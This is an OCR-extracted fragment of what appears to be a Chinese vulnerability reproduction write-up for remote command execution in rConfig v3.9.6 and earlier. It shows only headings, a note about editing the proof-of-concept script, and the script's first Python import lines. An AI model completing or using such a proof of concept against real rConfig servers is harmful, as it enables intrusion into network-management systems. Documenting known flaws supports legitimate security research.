
rConfig v3.9.6 及其之前版本
三、复现过程
————
### poc
> rConfig.py 需要修改代码里面的部分内容
![1.png](/static/qingy/rConfig_v3.9.6_远程命令执
行/img/rId25.png)
import requests
from requests_toolbelt.multipart.encoder import
MultipartEncoder
import urllib3